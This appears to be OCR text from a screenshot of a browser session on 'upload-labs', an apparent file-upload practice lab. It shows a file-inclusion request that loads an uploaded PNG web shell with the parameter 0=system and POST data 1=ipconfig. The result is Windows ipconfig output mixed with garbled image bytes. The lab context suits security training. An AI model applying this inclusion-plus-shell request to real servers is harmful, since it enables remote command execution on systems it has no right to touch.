 deMacBook-Pro) - VNC Viewer
Firefox 文件 编辑 查看 历史 书签 工具 窗口 帮助
46 KB/s
upload-labs × 25965.gif (GIF 图像, 150x152 像素) × 192.168.100.220/include.php?file=u × +
192.168.100.220/include.php?file=upload/31742.png&0=system
�PNG IHDR ���`IDATH�c\ Windows IP ���� ��������� ����: �����ض��� DNS ��׺ . . . . . . . :
fe80::1cdb:fc1e:8027:bfe1%4 IPv4 �� . . . . . . . . . . . . : 192.168.100.220 �������� . . . . . . . . . . . . : 255.255.255.0
: 192.168.100.1X����s^7�����~_�}�'���ι_�I�00cيg��=�2��Q0 F�(�`��Q0 � ��x IEND�B`�
192.168.100.220 ×
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Quantum Hackbar
SQL XSS Encryption Encoding Other
http://192.168.100.220/include.php?file=upload/31742.png&
0=system
Load URL Split URL Execute!
POST Data Referer
1=ipconfig